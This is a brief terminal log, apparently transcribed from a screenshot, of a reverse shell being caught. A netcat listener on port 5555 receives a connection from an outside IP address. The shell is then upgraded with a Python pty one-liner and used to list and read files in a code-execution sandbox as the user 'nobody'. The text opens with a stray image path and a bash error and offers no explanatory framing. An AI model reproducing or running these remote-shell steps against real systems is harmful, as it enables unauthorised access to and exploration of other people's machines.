 bash: line 3: syntax error near unexpected token `"/bin/bash"'
bash: line 3: `python -c 'import pty;pty.spawn("/bin/bash")''
root@lavm-8xtuawwxe4:~# nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 82.157.146.43 38600
python -c 'import pty;pty.spawn("/bin/bash")'
nobody@cc82ad3e302aebded8567fd80f87584b:/sandbox/12345678$ ls
ls
init.py  phpcode
nobody@cc82ad3e302aebded8567fd80f87584b:/sandbox/12345678$ cat init.py
cat init.py
import logging
logger.info('Code execution start')nobody@cc82ad3e302aebded8567fd80f87584b:/sandbox/12345678$